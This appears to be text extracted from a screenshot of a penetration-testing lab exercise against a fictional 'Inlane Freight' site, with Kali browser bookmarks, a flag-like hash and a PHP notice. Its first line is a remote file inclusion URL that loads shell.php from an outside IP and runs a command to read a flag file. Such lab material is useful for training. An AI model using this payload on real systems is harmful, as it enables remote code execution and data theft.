 14/index.php?language=http://10.10.15.75:8088/shell.php&cmd=cat+/exercise/flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
99a8fc05f033f2fc0cf9a6f9826f83f4
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More